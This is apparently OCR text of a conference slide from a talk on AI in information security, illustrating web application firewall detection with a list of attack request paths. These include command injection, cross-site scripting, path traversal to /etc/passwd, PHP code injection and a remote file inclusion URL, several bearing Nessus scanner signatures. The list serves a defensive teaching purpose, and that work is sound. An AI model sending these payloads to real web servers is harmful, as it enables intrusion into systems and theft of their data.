 SOUTH PARK
COMMONS
Web app firewall (WAF) / Endpoint detection agents
/top.php?stuff='uname >q36497765 #
/h21y8w52.nsf?<script>cross_site_scripting.nasl</script>
/ca000001.pl?action=showcart&hop=\"><script>alert('vulnerable')</script>&path=acatalog/
/scripts/edit_image.php?dn=1&userfile=/etc/passwd&userfile_name= ;id;
/javascript/mta.exe
/examples/jsp/colors/kernel/loadkernel.php?installpath=/etc/passwd\x00
/examples/jsp/cal/feedsplitter.php?format=../../../../../../../../../../etc/passwd\x00&debug=1
/phpwebfilemgr/index.php?f=../../../../../../../../../etc/passwd
/cgi-bin/script/cat_for_gen.php?ad=1&ad_direct=../&m_for_racine=</option></select><?phpinfo();?>
/examples/jsp/cal/search.php?allwords=<br><script>foo</script>&cid=0&title=1&desc=1
/examples/jsp/colors/workarea/contentdesigner/ekformsiframe.aspx?id="><script>alert('nessus')</script>
/id;1627282494;fp;2;fpid;1/
/<img src="javascript:alert(cross_site_scripting.nasl);">.do
/bmeun223.exe?<meta http-equiv=set-cookie content="testhhwu=7044">
/<script>document.cookie="testrluj=1420;"</script>
/javascript/.passwd.jpg
/opensiteadmin/scripts/classes/databasemanager.php?path=http://192.168.202.118:8080/ghl9il?\x00
/examples/jsp/jsp2/el/search=<script>alert('xss')</script>
/javascript/signer.exe
/help.php?q="&del\x0bq26193259&rem\x0b
/c'hoario\xc3\xb9/
A.I. In InfoSec
Clarence Chio
Software Engineer
Deep Learning/Security Researcher
Shape Security